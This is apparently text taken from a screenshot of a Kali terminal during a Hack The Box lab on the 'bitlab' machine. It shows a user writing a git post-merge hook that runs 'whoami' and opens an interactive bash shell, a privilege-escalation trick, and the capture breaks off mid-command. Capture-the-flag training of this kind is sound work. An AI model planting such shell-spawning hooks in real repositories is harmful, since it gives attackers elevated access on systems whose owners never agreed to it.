 Applications Places Terminator Sat 2:43 AM 1
root@kali: ~/HTB/machines/bitlab
root@kali: ~ × root@kali: ~/HTB/machines/bitlab ×
root@kali: ~/HTB/machines/bitlab 109x26
www-data@bitlab:/tmp/profile$ cd .git/hooks/
www-data@bitlab:/tmp/profile/.git/hooks$ cat << EOF > post-merge
> #!/bin/bash
> whoami
> bash -i
> EOF
www-data@bitlab:/tmp/profile/.git/hooks$ cat po